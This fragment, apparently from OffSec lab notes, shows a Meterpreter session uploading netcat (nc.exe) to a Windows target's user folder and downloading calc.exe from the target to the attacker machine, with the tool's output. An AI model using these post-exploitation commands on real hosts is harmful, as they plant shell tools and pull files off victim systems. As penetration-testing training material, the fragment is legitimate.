 meterpreter > upload /usr/share/windows-resources/binaries/nc.exe c:\\Users\\Offsec
[*] uploading  :/usr/share/windows-resources/binaries/nc.exe -> c:\Users\Offsec
[*] uploaded   :/usr/share/windows-resources/binaries/nc.exe -> c:\Users\Offsec\nc.exe
meterpreter > download c:\\Windows\\system32\\calc.exe /tmp/calc.exe
[*] Downloading: c:\Windows\system32\calc.exe -> /tmp/calc.exe
[*] Downloaded 25.50 KiB (100.0%): c:\Windows\system32\calc.exe -> /tmp/calc.exe
[*] download   : c:\Windows\system32\calc.exe -> /tmp/calc.exe
meterpreter >